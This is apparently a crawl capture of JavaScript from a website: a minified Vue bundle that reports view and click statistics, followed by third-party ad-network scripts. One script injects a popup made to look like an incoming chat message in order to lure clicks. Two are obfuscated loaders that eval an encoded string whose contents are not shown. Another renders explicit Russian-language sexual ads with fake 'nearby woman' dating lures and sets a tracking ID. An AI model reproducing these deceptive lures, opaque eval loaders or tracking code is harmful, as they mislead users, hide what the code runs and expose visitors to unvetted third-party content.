n=e,r=t,s=Ue(!1),i=Ue(!1),o=Ue(!1),l=Ue(null),a=()=>{i.value=!0,window.addEventListener("blur",m)},c=()=>{i.value=!1,o.value=!1,b(),window.removeEventListener("blur",m)},f=()=>{o.value=!0},u=()=>{o.value=!1},p=()=>{s.value=!0},d=()=>{s.value=!1},S=()=>{s.value=!1,i.value=!1,window.removeEventListener("blur",m),r("preview-error")},b=()=>{l.value!==null&&(window.clearTimeout(l.value),l.value=null)},I=()=>{l.value===null&&(l.value=setTimeout(()=>{i.value=!0,window.addEventListener("blur",m),b()},400))},A=()=>{I()},C=()=>{b(),i.value&&(i.value=!1)},m=()=>{c()};return(v,_)=>(ct(),Fn("div",{class:qt([v.cssClass,{"--play":i.value}]),onMouseenter:A,onMouseleave:C,onBlur:C,tabindex:"-1"},[s.value?(ct(),Fn("div",N0,_[2]||(_[2]=[$n("div",{class:"fake-progress__bar"},null,-1)]))):as("",!0),i.value?(ct(),Fn("video",{key:1,src:v.previewUrl,muted:"",autoplay:"",loop:"","webkit-playsinline":"true",playsinline:"true",onLoadstart:p,onCanplay:d,onError:S,onPlay:f,onPause:u,onContextmenu:_[0]||(_[0]=Or(()=>{},["prevent","stop"]))},null,40,P0)):as("",!0),Bn(v.$slots,"default",{onContextmenu:_[1]||(_[1]=Or(()=>{},["prevent","stop"]))}),n.playButtonEnabled?(ct(),Cr(A0,{key:2,class:qt(n.playButtonCssClass),"is-play-now":o.value,onStartPlay:a,onStopPlay:c},{play:_r(()=>_[3]||(_[3]=[$n("i",{class:"icon icon-circle-play"},null,-1)])),stop:_r(()=>_[4]||(_[4]=[$n("i",{class:"icon icon-circle-stop"},null,-1)])),_:1},8,["class","is-play-now"])):as("",!0)],34))}}),x0={enabled:!1,sendReportUrl:"/api/v1/videos/rotator/",videoWatchAttrName:"data-vw",categoryWatchAttrName:"data-vcw"},On={...x0},Jn={categoriesClicked:[],videosViewed:[],videosClicked:[]},R0={root:null,threshold:.75},k0=(e,t)=>{e.map(n=>{if(n.isIntersecting){const s=n.target.getAttribute(On.videoWatchAttrName);s!==null&&Jn.videosViewed.push(s),t.unobserve(n.target)}})},M0=e=>{e===null||Jn.videosClicked.indexOf(e)>-1||Jn.videosClicked.push(e)},L0=e=>{e===null||Jn.categoriesClicked.indexOf(e)>-1||Jn.categoriesClicked.push(e)},D0=(e,t)=>{t.categoriesClicked.length===0&&t.videosViewed.length===0&&t.videosClicked.length===0||fetch(e,{method:"POST",headers:{Accept:"application/json","Content-Type":"application/json"},cache:"no-cache",keepalive:!0,body:JSON.stringify(t)})},F0=()=>{const e=new IntersectionObserver(k0,R0);document.querySelectorAll(`[${On.videoWatchAttrName}]`).forEach(r=>{e.observe(r),r.addEventListener("click",()=>{M0(r.getAttribute(On.videoWatchAttrName))})}),document.querySelectorAll(`[${On.categoryWatchAttrName}]`).forEach(r=>{r.addEventListener("click",()=>{L0(r.getAttribute(On.categoryWatchAttrName))})}),window.addEventListener("pagehide",()=>{D0(On.sendReportUrl,Jn)})},$0={enabled:!1,sendReportUrl:"/api/v1/gallery/watch-stats/",galleryWatchAttrName:"data-gw",categoryWatchAttrName:"data-gcw"},An={...$0},Yn={categoriesClicked:[],galleriesViewed:[],galleriesClicked:[]},V0={root:null,threshold:.75},j0=(e,t)=>{e.map(n=>{if(n.isIntersecting){const s=n.target.getAttribute(An.galleryWatchAttrName);s!==null&&Yn.galleriesViewed.push(s),t.unobserve(n.target)}})},B0=e=>{e===null||Yn.galleriesClicked.indexOf(e)>-1||Yn.galleriesClicked.push(e)},H0=e=>{e===null||Yn.categoriesClicked.indexOf(e)>-1||Yn.categoriesClicked.push(e)},U0=(e,t)=>{t.categoriesClicked.length===0&&t.galleriesViewed.length===0&&t.galleriesClicked.length===0||fetch(e,{method:"POST",headers:{Accept:"application/json","Content-Type":"application/json"},cache:"no-cache",keepalive:!0,body:JSON.stringify(t)})},K0=()=>{const e=new IntersectionObserver(j0,V0);document.querySelectorAll(`[${An.galleryWatchAttrName}]`).forEach(r=>{e.observe(r),r.addEventListener("click",()=>{B0(r.getAttribute(An.galleryWatchAttrName))})}),document.querySelectorAll(`[${An.categoryWatchAttrName}]`).forEach(r=>{r.addEventListener("click",()=>{H0(r.getAttribute(An.categoryWatchAttrName))})}),window.addEventListener("pagehide",()=>{U0(An.sendReportUrl,Yn)})};Ps({components:{ScrollToTop:eb,GallerySlider:Mi(()=>bl(()=>import("./GallerySlider-CpNtC_21.js"),__vite__mapDeps([0,1]))),VideoPlayer:Mi(()=>bl(()=>import("./VideoPlayer-CUUNuZF5.js"),__vite__mapDeps([2,3]))),VoteBox:O0,VideoPreview:I0}}).mount("#app");fl.videoRotator.enabled&&F0();fl.galleryRotator.enabled&&K0();export{Ue as a,$r as b,Cr as c,vn as d,ri as e,Fn as f,$n as g,as as h,ct as o,Bn as r,oc as t,Ys as u,_r as w};


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pndoms.com/present/animal5.js?21088a0.207525734829767
body_size: 10653
content:
function setCookie_ed2e1f9706(an_t14,an_t15,an_t16,an_t17){
	var an_t25=new Date();
	an_t25.setTime(an_t25.getTime());
	var an_t13=new Date(an_t25.getTime()+(3600000*an_t17));
	document.cookie=an_t14+"="+escape(an_t15)+";expires="+an_t13.toGMTString()+";path=/"+";domain="+an_t16;
}

function getCookie_ed2e1f9706(an_t14){
	var an_dc=document.cookie;
	var an_t18=an_t14+"=";
	var an_t19=an_dc.indexOf("; "+an_t18);
	if(an_t19==-1){
		an_t19=an_dc.indexOf(an_t18);
		if(an_t19!=0) { return null; }
	} else { an_t19+=2; }
	var an_t20=document.cookie.indexOf(";",an_t19);
	if (an_t20==-1) { an_t20=an_dc.length; }
	return unescape(an_dc.substring(an_t19+an_t18.length, an_t20));
}

function efed2e1f9706(teasers) {
	
	var message_side_position     = 'right';
	var message_vertical_position = 'bottom';
	var play_sound                = 'of';
	var only_preview_img          = '';
	var show_main_img_immediately = 'true';
	var delayed_first_impression  = '1';

	var clicked_URL               = teasers[0][0];
	var source_preview_img        = teasers[0][1];
	var source_main_img           = teasers[0][7];
	var text_title                = teasers[0][2];
	var text_body                 = teasers[0][3];
	
	
	    // AUDIO
	    var ed2e1f9706_iM = function (e) {
	        this.sound = {
	            Url: '//cs10.pndoms.com/files/audio.mp3?domain=' + document.domain,
	            context: null,
	            bufferLoader: null
	        };
	    }

	    ed2e1f9706_iM.prototype.ed2e1f9706_initSound = function () {
	        window.AudioContext = window.AudioContext || window.webkitAudioContext;
	        this.sound.context = new AudioContext();
	        this.ed2e1f9706_loadSound();

	    }
	    ed2e1f9706_iM.prototype.ed2e1f9706_loadSound = function () {
	        var ed2e1f9706_request = new XMLHttpRequest();
	        ed2e1f9706_request.withCredentials = true;
	        ed2e1f9706_request.responseType = "arraybuffer";
	        ed2e1f9706_request.addEventListener("load", function () {
	            this.sound.context.decodeAudioData(ed2e1f9706_request.response, function (buffer) {
	                if (!buffer) {
	                    return;
	                }
	                this.sound.bufferLoader = buffer;
	            }.bind(this), function (error) {
	                console.error('decodeAudioData error', error);
	            });
	        }.bind(this), ed2e1f9706_request);
	        ed2e1f9706_request.addEventListener("error", function () { console.error('BufferLoader: XHR error'); });
	        ed2e1f9706_request.open("GET", this.sound.Url, true);
	        ed2e1f9706_request.send();
	    };
	    ed2e1f9706_iM.prototype.ed2e1f9706_playSound = function () {
	        if (this.sound.bufferLoader === null) {
	            return;
	        }
	        var ed2e1f9706_src = this.sound.context.createBufferSource();
	        ed2e1f9706_src.buffer = this.sound.bufferLoader;
	        ed2e1f9706_src.connect(this.sound.context.destination);
	        ed2e1f9706_src.start(0);
	        ed2e1f9706_src.addEventListener("ended", function () {
	            ed2e1f9706_src.stop(0);
	            ed2e1f9706_src.disconnect();
	        }, ed2e1f9706_src);
	    };
	    var ed2e1f9706_ss = new ed2e1f9706_iM();
	    ed2e1f9706_ss.ed2e1f9706_initSound();

	    const ed2e1f9706_date = new Date();
	    const ed2e1f9706_hour = ed2e1f9706_date.getHours() >= 10 ? ed2e1f9706_date.getHours() : '0' + ed2e1f9706_date.getHours();
	    const ed2e1f9706_minutes = ed2e1f9706_date.getMinutes() >= 10 ? ed2e1f9706_date.getMinutes() : '0' + ed2e1f9706_date.getMinutes();

	    function ed2e1f9706_closePopup() {
	        document.querySelector('.ed2e1f9706_popup').style.display = 'none';
	        	    }

	    function ed2e1f9706_goToURL() {
	        window.open(clicked_URL);
	        document.querySelector('.ed2e1f9706_popup').style.display = 'none';
	        	    }

	    setTimeout(function () {
	        if (play_sound !== 'of') { ed2e1f9706_ss.ed2e1f9706_playSound(); }

	        document.head.insertAdjacentHTML('beforeend', `
	            <style>
	                .ed2e1f9706_popup * {
	                    padding: 0;
	                    margin: 0;
	                    font-family: sans-serif;
	                }

	                @keyframes ed2e1f9706_fade {
	                    from {
	                        opacity: 0;
	                    } to {
	                        opacity: 1;
	                    }
	                }

	                @keyframes ed2e1f9706_slideLeft {
	                    from {
	                        opacity: 0;
	                        transform: translateX(100%);
	                    } to {
	                        opacity: 1;
	                        transform: none;	
	                    }
	                }

	                @keyframes ed2e1f9706_slideUp {
	                    from {
	                        opacity: 0;
	                        transform: translateY(200%);
	                    } to {
	                        opacity: 1;
	                        transform: none;
	                    }
	                }

	                .ed2e1f9706_popup {
	                    ${message_vertical_position}: 1px; 
	                    ${message_side_position}: 0; 
	                }

	                .ed2e1f9706_message-wrapper::after {
	                    content: '';
	                    position: absolute;
	                    bottom: 0;
	                    right: 0;
	                    background-image: url('//cs10.pndoms.com/files/inpage/arrow.svg');
	                    background-repeat: no-repeat;
	                    background-size: contain;
	                    z-index: 1;
	                    width: 15px;
	                    height: 9px; 
	                }  

	                @media screen and (orientation: landscape) {
	                    .ed2e1f9706_popup {
	                        zoom: 70%;
	                    }
	                }

	                @media screen and (min-width: 1000px) {
	                    .ed2e1f9706_popup {
	                        zoom: 90%;
	                        ${message_vertical_position}: 10px;
	                        ${message_side_position}: 10px;
	                    }
	                }
	            </style>    
	        `);

	        document.body.insertAdjacentHTML('beforeend', `
	            <div class="ed2e1f9706_popup" style="padding: 3px 8px; max-width: 450px; position: fixed; box-sizing: border-box; z-index: 999999999; border-radius: 8px;">
	                <div id="ed2e1f9706_goToUrl" style="display: flex; align-items: flex-end; justify-content: space-between; gap: 30px;">
	                    <div style="min-width: 220px;">
	                        <div class="ed2e1f9706_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: ed2e1f9706_slideUp 1s forwards; animation-delay: 2s;">
	                            <div>
	                                <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_title}</p>
	                                <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${ed2e1f9706_hour + ':' + ed2e1f9706_minutes}</p>
	                            </div>
	                        </div>
	                        <div class="ed2e1f9706_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;margin-top: 10px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: ed2e1f9706_slideUp 1s forwards; animation-delay: 3s;">
	                            <div style="min-height: 115px;">
	                                <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_body}</p> 
	                                <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${ed2e1f9706_hour + ':' + ed2e1f9706_minutes}</p>
	                            </div>
	                        </div>
	                    </div>
	                    <div style="position: relative;display: flex;justify-content: center;align-items: center;padding: 6px;border-radius: 13px;background: linear-gradient(225.65deg, #52C748 5.82%, #2ACAD2 36.09%, #846CDA 72.16%, #E11E6F 98.43%);opacity: 0;animation: ed2e1f9706_slideLeft 1s forwards; ">
	                        <img style="max-width: 100px;width: 100%; min-width: 84px;" src="${source_preview_img}" alt="Girl">
	                        <div style="position: absolute;top: -25px;right: -8px;opacity: 0;animation: ed2e1f9706_fade 1s forwards;animation-delay: 1s;width: 32px;height: 32px;background-color: #d70202;border-radius: 50%;border: 3px solid #ffffff;display: flex;justify-content: center;align-items: center;font-weight: 700;color: #ffffff;">1</div>
	                    </div>
	                </div>
	                <button id="ed2e1f9706_closePopup" style="position: absolute;right: 8px;top: 3px;width: 38px;height: 38px;background: none;border: none;cursor: pointer;">
	                    <img style="width: 100%;height: 100%;position: absolute;top: 0;left: 0;" src="//cs10.pndoms.com/files/inpage/close.svg" alt="close">
	                </button>
	            </div>
	        `);

	        document.querySelector('#ed2e1f9706_goToUrl').addEventListener('click', ed2e1f9706_goToURL);
	        document.querySelector('#ed2e1f9706_closePopup').addEventListener('click', ed2e1f9706_closePopup);
	    
	    }, delayed_first_impression * 1000);

	}

var ed2e1f9706_view_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_ed2e1f9706('ed2e1f9706_view_' + i) == null) {
		ed2e1f9706_view_flag = i;
		break;
	}
}

var ed2e1f9706_click_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_ed2e1f9706('ed2e1f9706_click_' + i) == null) {
		ed2e1f9706_click_flag = i;
		break;
	}
}

var ed2e1f9706_close_flag = 0;
if (getCookie_ed2e1f9706('ed2e1f9706_close') == null) {
	ed2e1f9706_close_flag = 1;
}

if (ed2e1f9706_view_flag != 0 && ed2e1f9706_click_flag != 0 && ed2e1f9706_close_flag != 0) {
	var ed2e1f9706_ud;
	try { ed2e1f9706_ud = localStorage.getItem('ed2e1f9706_uid'); } catch (e) { }
	
	var ed2e1f9706_ims   = document.createElement("script");
	ed2e1f9706_ims.type  = "text/javascript";
	ed2e1f9706_ims.async = true;
	ed2e1f9706_ims.src   = 'https://pndoms.com/present/animal.js?21088&mode=list&u=' + ed2e1f9706_ud + '&r=' + Math.random();
	document.body.appendChild(ed2e1f9706_ims);
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=147673
body_size: 1600
content:
var _0xc59e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe21c(d,e,f){var g=_0xc59e[2][_0xc59e[1]](_0xc59e[0]);var h=g[_0xc59e[3]](0,e);var i=g[_0xc59e[3]](0,f);var j=d[_0xc59e[1]](_0xc59e[0])[_0xc59e[10]]()[_0xc59e[9]](function(a,b,c){if(h[_0xc59e[4]](b)!==-1)return a+=h[_0xc59e[4]](b)*(Math[_0xc59e[8]](e,c))},0);var k=_0xc59e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc59e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe21c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",74,"IHnSfWrou",33,6,28))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/problem/nothing.js?24608&u=null&a=0.8129271586632161
body_size: 11399
content:
	function eb5ef7d82d_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efeb5ef7d82d(teasers) {
		if (document.getElementById('eb5ef7d82d')) {
			document.getElementById('eb5ef7d82d').innerHTML = "";
			document.getElementById('eb5ef7d82d').classList.add('no-pop');
			
			
			document.getElementById('eb5ef7d82d').setAttribute("onclick", "eb5ef7d82d_cancel_bubbling(event);");
			document.getElementById('eb5ef7d82d').setAttribute("onmouseup", "eb5ef7d82d_cancel_bubbling(event);");
			document.getElementById('eb5ef7d82d').setAttribute("onmousedown", "eb5ef7d82d_cancel_bubbling(event);");
			document.getElementById('eb5ef7d82d').setAttribute("oncontextmenu", "return false");
			
			
			var eb5ef7d82d_place = document.getElementById('eb5ef7d82d');

			var eb5ef7d82d_table = document.createElement('table');
			eb5ef7d82d_table.cellPadding = "0";
			eb5ef7d82d_table.cellSpacing = "0";
			eb5ef7d82d_table.style.borderSpacing = "0px";
			eb5ef7d82d_table.style.borderCollapse = "inherit";
			eb5ef7d82d_table.style.width = "100%";
			eb5ef7d82d_table.style.margin = "0 auto";
			eb5ef7d82d_table.style.textAlign = "center";
			eb5ef7d82d_table.style.backgroundColor = "transparent";
			eb5ef7d82d_table.style.border = "0px solid #7b7b7b";
			eb5ef7d82d_table.style.borderRadius = "0px";
			eb5ef7d82d_table.style.tableLayout = "fixed";
			eb5ef7d82d_table.align = "center";
			eb5ef7d82d_place.appendChild(eb5ef7d82d_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var eb5ef7d82d_tr = document.createElement('tr');
				eb5ef7d82d_table.appendChild(eb5ef7d82d_tr);

				for (let m = 0; m < 4; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var eb5ef7d82d_td = document.createElement('td');
					eb5ef7d82d_td.id = "eb5ef7d82d_c_"+i;
					if (teasers[i][6] == "1"){
						eb5ef7d82d_td.style.border = "1px solid #df6f78";
						eb5ef7d82d_td.style.backgroundColor = "#fdf8e5";
					} else {
						eb5ef7d82d_td.style.border = "0px solid #7b7b7b";
						eb5ef7d82d_td.style.backgroundColor = "transparent";
						eb5ef7d82d_td.setAttribute("onmouseover", "document.getElementById('eb5ef7d82d_c_"+i+"').style.backgroundColor = 'transparent';");
						eb5ef7d82d_td.setAttribute("onmouseout",  "document.getElementById('eb5ef7d82d_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					eb5ef7d82d_td.style.padding = "0px";
					eb5ef7d82d_td.style.borderRadius = "0px";
					eb5ef7d82d_td.style.textAlign = "center";
					eb5ef7d82d_td.style.verticalAlign = "top";
					eb5ef7d82d_td.align = "center";
					eb5ef7d82d_td.width = "25%";
					eb5ef7d82d_tr.appendChild(eb5ef7d82d_td);

					var eb5ef7d82d_teaser = document.createElement('a');
					eb5ef7d82d_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					eb5ef7d82d_teaser.target = "_blank";
					eb5ef7d82d_teaser.rel = "nofollow";
					eb5ef7d82d_teaser.style.textDecoration = "none";
					eb5ef7d82d_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					eb5ef7d82d_teaser.style.zIndex = '1';
					eb5ef7d82d_teaser.style.position = 'relative';
					eb5ef7d82d_teaser.style.width = '100%';
					eb5ef7d82d_td.appendChild(eb5ef7d82d_teaser);
										
										
					eb5ef7d82d_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('eb5ef7d82d').removeChild(document.getElementById('eb5ef7d82d').firstChild);

							var eb5ef7d82d_script     = document.createElement('script');
							eb5ef7d82d_script.type    = 'text/javascript';
							eb5ef7d82d_script.charset = 'utf-8';
							eb5ef7d82d_script.async   = 'true';
							eb5ef7d82d_script.src     = 'https://adtazwhite.com/' + eb5ef7d82d_path + '/' + eb5ef7d82d_file + '.js?24608&u=17689190226351003176&a=' + Math.random();
							document.body.appendChild(eb5ef7d82d_script);
						}, 1000);
					}
					
					var eb5ef7d82d_image = document.createElement('div'); 
					eb5ef7d82d_image.id  = "eb5ef7d82d_i_c_"+i;
										
					var eb5ef7d82d_image2 = document.createElement('img');
					eb5ef7d82d_image2.alt = "";
					eb5ef7d82d_image2.src = teasers[i][1];
					eb5ef7d82d_image2.style.width  = "110px";
					eb5ef7d82d_image2.style.height = "110px";
					eb5ef7d82d_image.style.overflow = "hidden";
					eb5ef7d82d_image.appendChild(eb5ef7d82d_image2);
					
										eb5ef7d82d_image2.onmouseover  = function() { this.style.transform  = "scale(1.3)"; this.style.transition = "all 0.3s ease-out"; }
					eb5ef7d82d_image2.onmouseout   = function() { this.style.transform  = "none";       this.style.transition = "all 0.1s ease-out"; }
										
					/*eb5ef7d82d_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					eb5ef7d82d_image.style.backgroundSize = 'cover'; 
					eb5ef7d82d_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						eb5ef7d82d_teaser.setAttribute("onmouseover", "document.getElementById('eb5ef7d82d_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						eb5ef7d82d_teaser.setAttribute("onmouseout",  "document.getElementById('eb5ef7d82d_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var eb5ef7d82d_temp_gifimage            = document.createElement('img');
						eb5ef7d82d_temp_gifimage.alt            = "";
						eb5ef7d82d_temp_gifimage.src            = teasers[i][5];
						eb5ef7d82d_temp_gifimage.style.width    = "1px";
						eb5ef7d82d_temp_gifimage.style.height   = "1px";
						eb5ef7d82d_temp_gifimage.width          = "1";
						eb5ef7d82d_temp_gifimage.height         = "1";
						eb5ef7d82d_temp_gifimage.alt            = "";
						eb5ef7d82d_temp_gifimage.title          = "";
						eb5ef7d82d_temp_gifimage.style.position = "fixed";
						eb5ef7d82d_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(eb5ef7d82d_temp_gifimage);
					}
					
					eb5ef7d82d_image.style.border = "0px solid #ffffff";
					eb5ef7d82d_image.style.borderRadius = "0px";
					eb5ef7d82d_image.style.width = "110px"; 
					eb5ef7d82d_image.style.height = "110px"; 
					eb5ef7d82d_image.style.position = 'inherit';
					eb5ef7d82d_image.style.cssFloat = 'none';
					eb5ef7d82d_image.style.boxSizing = "content-box";
					eb5ef7d82d_image.style.display = 'inline-block';
					eb5ef7d82d_image.style.margin = "0px";
					
										
					var eb5ef7d82d_title = document.createElement('div');
					eb5ef7d82d_title.innerHTML = teasers[i][2];
					eb5ef7d82d_title.style.fontSize = "10pt";
					eb5ef7d82d_title.style.color = "#990000";
					eb5ef7d82d_title.style.fontWeight = "bold";
					eb5ef7d82d_title.style.textAlign = "center";
					eb5ef7d82d_title.style.fontFamily = "Georgia";
					eb5ef7d82d_title.style.fontSize = "15px";
					eb5ef7d82d_title.style.lineHeight = "18px";
					if (teasers[i][6] != "1"){
						eb5ef7d82d_title.style.color = "#ffffff";
						eb5ef7d82d_title.setAttribute("onmouseover", "this.style.color = '#4cb3ff'");
						eb5ef7d82d_title.setAttribute("onmouseout",  "this.style.color = '#ffffff'");
					}
					eb5ef7d82d_title.style.fontStyle = "normal";
					eb5ef7d82d_title.style.fontWeight = "bold";
					eb5ef7d82d_title.style.textDecoration = "none";
					eb5ef7d82d_title.style.margin = "3px";
					eb5ef7d82d_title.style.height = "auto";
					eb5ef7d82d_title.id = "etarg_title_24608_"+i;

					
					var eb5ef7d82d_description = document.createElement('div');
					eb5ef7d82d_description.innerHTML = teasers[i][3];
					eb5ef7d82d_description.style.color = "#000000";
					eb5ef7d82d_description.style.fontSize = "10pt";
					eb5ef7d82d_description.style.textAlign = "center";
					eb5ef7d82d_description.style.fontFamily = "Georgia";
					eb5ef7d82d_description.style.fontSize = "13px";
					eb5ef7d82d_description.style.lineHeight = "16px";
					if (teasers[i][6] != "1"){
						eb5ef7d82d_description.style.color = "#dcdcdc";
						eb5ef7d82d_description.setAttribute("onmouseover", "this.style.color = '#4cb3ff'");
						eb5ef7d82d_description.setAttribute("onmouseout",  "this.style.color = '#dcdcdc'");
					}
					eb5ef7d82d_description.style.fontStyle = "normal";
					eb5ef7d82d_description.style.fontWeight = "normal";
					eb5ef7d82d_description.style.textDecoration = "none";
					eb5ef7d82d_description.style.margin = "3px";
					eb5ef7d82d_description.style.height = "auto";
					eb5ef7d82d_description.id = "etarg_description_24608_"+i;

					var eb5ef7d82d_price = document.createElement('div');
					eb5ef7d82d_price.innerHTML = teasers[i][4];
					eb5ef7d82d_price.style.color = "#f25100";
					eb5ef7d82d_price.style.textAlign = "center";
					eb5ef7d82d_price.style.fontFamily = eb5ef7d82d_description.style.fontFamily;
					eb5ef7d82d_price.style.fontSize = eb5ef7d82d_description.style.fontSize;
					eb5ef7d82d_price.style.lineHeight = eb5ef7d82d_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						eb5ef7d82d_price.style.color = "#f25100";
					}
					eb5ef7d82d_price.style.fontStyle = eb5ef7d82d_description.style.fontStyle;
					eb5ef7d82d_price.style.fontWeight = "bold";
					eb5ef7d82d_price.style.textDecoration = eb5ef7d82d_description.style.textDecoration;
					eb5ef7d82d_price.style.height = "auto";

										eb5ef7d82d_teaser.appendChild(eb5ef7d82d_image);
					eb5ef7d82d_teaser.appendChild(eb5ef7d82d_title);
					eb5ef7d82d_teaser.appendChild(eb5ef7d82d_description);
					eb5ef7d82d_teaser.appendChild(eb5ef7d82d_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efeb5ef7d82d([['https://adtazwhite.com/clicks/MjQ2MDhfMjgyNTM2XzIzLjAxMTIyMDNfMTNfMTc2ODkxOTAyMjYzNTEwMDMxNzZfMjBfMTguMjE2LjI3LjQ4XjNjMzY0ZDA4OTJhMTE1NzEyMTRkMGU3ZjBkYzMzMzliXjE3LjEuMjAuMjAyNg==','//cs09.adtazwhite.com/content/61420/3444840.webp','ПОРНО - TikTok','✅͟В͟о͟й͟т͟и',' ','','0','//cs09.adtazwhite.com/content/61420/3444840_2.webp'],['https://adtazwhite.com/clicks/MjQ2MDhfMjg1NjkzXzIzLjAxNjg2ODI1XzEzXzE3Njg5MTkwMjI2MzUxMDAzMTc2XzIwXzE4LjIxNi4yNy40OF41NjU5MWNkZjZiZDNlMTIwNmQ5Mjg1YTQ1YTI3YjczNF4xNy4xLjIwLjIwMjY=','//cs11.adtazwhite.com/content/61420/3454311.webp','🔔TikTok для взрослых','✅Проверенные профили (+30 лет)',' ','','0','//cs11.adtazwhite.com/content/61420/3454311_2.webp'],['https://adtazwhite.com/clicks/MjQ2MDhfMjQ2MjM5XzIzLjAwODczNDk1XzEzXzE3Njg5MTkwMjI2MzUxMDAzMTc2XzIwXzE4LjIxNi4yNy40OF45ZDkxZmRiZDIzZmEzYmMwYmU3YjI4NjUyNjQ4NzRjMF4xNy4xLjIwLjIwMjY=','//cs10.adtazwhite.com/content/61420/3335949.gif','Юля, 38 лет. (1км от вас)','Мой вотсапп в профиле. Хочу куни, пишите!',' ','','0','//cs10.adtazwhite.com/content/61420/3335949_2.webp'],['https://adtazwhite.com/clicks/MjQ2MDhfMzExODg3XzIzLjAzNDM5OF8xM18xNzY4OTE5MDIyNjM1MTAwMzE3Nl8yMF8xOC4yMTYuMjcuNDheODU0NTNkMDkxODUyZmFlMzYyMDY5Y2IwM2RkOGNjOWJeMTcuMS4yMC4yMDI2','//cs10.adtazwhite.com/content/61420/3532893.webp','AI без цензуры🔞','Сочно❗ Красиво❗ Горячо🔥',' ','','0','//cs10.adtazwhite.com/content/61420/3532893_2.webp']]);  try { localStorage.setItem('eb5ef7d82d_uid', '17689190226351003176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://drankticket.com/services/?id=126553
body_size: 2289
content:
var _0xc85e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe29c(d,e,f){var g=_0xc85e[2][_0xc85e[1]](_0xc85e[0]);var h=g[_0xc85e[3]](0,e);var i=g[_0xc85e[3]](0,f);var j=d[_0xc85e[1]](_0xc85e[0])[_0xc85e[10]]()[_0xc85e[9]](function(a,b,c){if(h[_0xc85e[4]](b)!==-1)return a+=h[_0xc85e[4]](b)*(Math[_0xc85e[8]](e,c))},0);var k=_0xc85e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc85e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe29c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",56,"aBCTGZegW",1,2,46))